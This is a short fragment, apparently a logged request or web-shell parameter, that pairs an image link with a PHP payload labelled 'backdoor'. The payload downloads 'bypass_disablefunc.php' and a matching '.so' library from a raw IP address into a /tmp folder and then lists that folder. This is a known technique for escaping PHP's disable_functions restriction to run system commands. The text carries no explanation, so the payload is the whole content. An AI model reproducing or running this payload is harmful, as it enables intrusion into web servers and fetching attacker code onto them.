 backdoor=copy('http://43.143.172.74:3004/bypass_disablefunc.php','/tmp/eb65bb46a62df72028f75932e37e642b/bypass_disablefunc.php');copy('http://43.143.172.74:3004/bypass_disablefunc.so','/tmp/eb65bb46a62df72028f75932e37e642b/bypass_disablefunc.so');var_dump(scandir("/tmp/eb65bb46a62df72028f75932e37e642b"));